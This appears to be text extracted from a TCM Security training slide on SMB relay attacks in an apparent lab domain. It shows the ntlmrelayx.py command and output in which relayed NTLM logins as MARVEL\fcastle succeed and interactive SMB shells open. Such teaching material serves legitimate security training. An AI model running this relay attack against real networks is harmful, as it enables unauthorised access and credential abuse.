 TCM
SECURITY
all users
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 10.0.0.25, attacking target smb://10.0.0.35
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11001
server virtual
SMB Relay
Other Wins
sudo ntlmrelayx.py –tf targets.txt –smb2support -i
Exit full screen (f)
TCM Security